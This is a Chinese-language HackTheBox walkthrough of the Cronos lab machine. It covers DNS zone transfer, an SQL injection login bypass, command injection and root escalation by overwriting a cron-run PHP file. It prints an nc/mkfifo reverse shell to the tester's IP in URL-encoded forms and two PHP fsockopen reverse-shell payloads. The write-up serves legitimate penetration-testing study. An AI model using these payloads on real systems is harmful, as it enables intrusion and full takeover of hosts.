HackTheBox >_ Cronos_13

Published on 10 Nov 2020

Cronos_13







扫描存在domain 先把ip解析存入host,随便命名。 然后dig一下,找出真实存在的域名

$ dig axfr @10.10.10.13 cronos.htb

将新的域名加入host,逐个浏览



admin.cronos.htb有机会



burpsuite打sql登陆绕过

随便使用打出来能绕过登陆的payload绕过登陆限制admin' #





明显命令注入 抓包观察



试着直接修改命令,操作靶机使用nc打个shell回kali

注意由于&会被用于分割两个参数,所以要把&符号转义成%26,

正常命令:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.41 1234 >/tmp/f

写法1:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.41 1234 >/tmp/f

写法2:rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.41+1234+>/tmp/f





在kali监听端口得到shell



得到user





上传linEnum进行进一步枚举



进一步枚举发现计划任务



检查权限

注意是拥有者是www-data,权限可写入。这个任务却是在任务中 是以root执行,。

而执行程序是php。可以直接echo更改执行程序的内容!

常规语句

$ echo '<?php $sock=fsockopen("10.10.14.41",9999);exec("/bin/bash -i &3 2>&3"); ?>' > /var/www/laravel/artisan

打了发现回讯会断不稳定

换了使用pipe通道的语句

$ echo '<?php $sock = fsockopen("10.10.14.41",1337);$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>' > /var/www/laravel/artisan

成功,在监听端口获得root shell